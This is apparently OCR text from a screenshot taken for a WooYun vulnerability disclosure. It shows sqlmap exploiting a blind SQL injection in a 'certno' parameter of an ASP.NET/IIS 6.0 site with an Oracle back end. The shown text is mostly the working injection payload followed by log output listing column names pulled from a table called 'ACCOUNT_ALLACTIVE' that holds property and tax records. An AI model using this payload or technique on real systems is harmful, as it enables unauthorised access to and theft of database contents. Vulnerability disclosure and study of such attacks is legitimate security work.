 管理员: C:\windows\system32\cmd.exe
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' AND
9107=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
LL_USERS T5) AND 'oIwY'='oIwY
---
[10:39:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[10:39:13] [INFO] fetching columns for table 'ACCOUNT_ALLACTIVE' in database 'TT
'
[10:39:14] [INFO] the SQL query used returns 29 entries
[10:39:14] [INFO] retrieved: "ID","NUMBER"
[10:39:15] [INFO] retrieved: "CATEGORY","NUMBER"
[10:39:15] [INFO] retrieved: "REALTYPEID","NUMBER"
[10:39:16] [INFO] retrieved: "RECEIVEDATETIME","DATE"
[10:39:16] [INFO] retrieved: "APPROVEDATETIME","DATE"
[10:39:17] [INFO] retrieved: "PURCHASEDATETIME","DATE"
[10:39:17] [INFO] retrieved: "AMOUNT","NUMBER"
[10:39:18] [INFO] retrieved: "ASSESSMENTAMOUNT","NUMBER"
[10:39:18] [INFO] retrieved: "RECEIVEFLAG","NUMBER"
[10:39:19] [INFO] retrieved: "FINISHTAXFEEDATETIME","DATE"
[10:39:19] [INFO] retrieved: "TAXAMOUNT","NUMBER"
[10:39:19] [INFO] retrieved: "SUBTAXAMOUNT","NUMBER"
[10:39:20] [INFO] retrieved: "ASYNCHRONOUSOPERATE","NUMBER"
[10:39:20] [INFO] retrieved: "INTERFACEID","NUMBER"
www.wooyun.org